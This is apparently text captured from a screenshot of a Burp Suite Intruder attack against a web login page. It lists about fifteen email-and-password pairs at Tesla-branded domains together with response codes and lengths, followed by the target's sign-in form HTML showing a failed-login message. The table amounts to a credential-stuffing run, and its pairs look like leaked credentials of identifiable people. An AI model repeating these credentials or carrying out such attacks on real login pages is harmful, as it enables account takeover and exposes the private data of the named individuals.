 Applications Places burp-StartBurp Wed 21:22 1
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
6 Tesla9@tesla.com tesla9 200 7097
5 info@tesla.com.ar koala88 200 7103
7 tesla@tesla.com.co 830059754 200 7106
8 marcos.camano@tesla.com.br fago2k2k 200 7117
22 ventas2@tesla.com.co LJBU2011 200 8538
17 shark@tesla.com 907DaDE814 200 8549
21 sergio.salles@tesla.com.br monica 200 8560
24 paulo.assumpcao@tesla.com.br 360465 200 8562
19 sajko@tesla.com table03856 200 8565
10 meneguin@tesla.com.br 123456 200 8571
20 sergio.jr@tesla.com.br lidinha 200 8572
23 paula.siqueira@tesla.com.br paula18 200 8577
18 shark@tesla.com 907dade814 200 8581
2 yournet@tesla.com trappette1 200 8583
9 melbogs@tesla.com.ph etnegems 200 8586
Request Response
Raw Headers Hex HTML Render
<div class="hero-body is-paddingless is-marginless">
<div class="column is-4 is-offset-4">
<form method="post" class="is-desktop login-form" id="login-form">
<input type="hidden" name="_csrf" value="RMRxiCdz-FQfjcpWHa0yoe_Nu6AS6NNRvZ2M" />
<div class="login-body">
<div class="has-text-centered">
<h1 class="section-title" data-i18n-text>Sign In</h1>
<div class="messages">
<p data-i18n-text>We could not sign you in using the information you provided. Please try again.</p>
</div>
<div class="control username">
<label class="label" data-i18n-text>Username</label>
<input class="input" type="text" name="user" placeholder="Username" value="" tabindex="0" data-i18n-placeholder />
</div>
<div class="control email">
<label class="label" data-i18n-text>Email</label>
? < + > Type a search term 0 matches
Finished